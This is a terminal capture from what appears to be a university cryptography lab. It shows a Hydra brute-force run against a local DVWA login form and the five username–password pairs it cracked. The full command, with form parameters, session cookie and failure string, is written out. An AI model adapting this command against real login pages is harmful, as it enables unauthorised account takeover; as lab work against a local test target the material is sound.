 sudo docker compose up cURL hydra +
~/Universidad/Cripto/Lab2 git:(main)±10 (54.562s)
hydra -L user.txt -P pass.txt localhost -s 4280 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^
PASS^&Login=Login:H=Cookie:PHPSESSID=bb22306214fe4dfea3fbe206cd6250a4;security=low:F=Username and/or password inc
orrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-13 01:24:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50000 login tries (l:5/p:10000), ~3125 tries per task
[DATA] attacking http-get-form://localhost:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie:PHPSESSID=bb22306214fe4dfea3fbe206cd6250a4;security=low:F=Username and/or password incorrect
[4280][http-get-form] host: localhost   login: admin   password: password
[4280][http-get-form] host: localhost   login: gordonb   password: abc123
[4280][http-get-form] host: localhost   login: 1337   password: charley
[4280][http-get-form] host: localhost   login: pablo   password: letmein
[4280][http-get-form] host: localhost   login: smithy   password: password
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-13 01:25:45
~/Universidad/Cripto/Lab2 git:(main)±10